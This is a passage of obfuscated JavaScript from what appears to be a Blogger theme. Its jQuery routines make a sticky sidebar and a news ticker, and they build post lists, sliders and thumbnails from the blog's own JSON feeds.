r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var 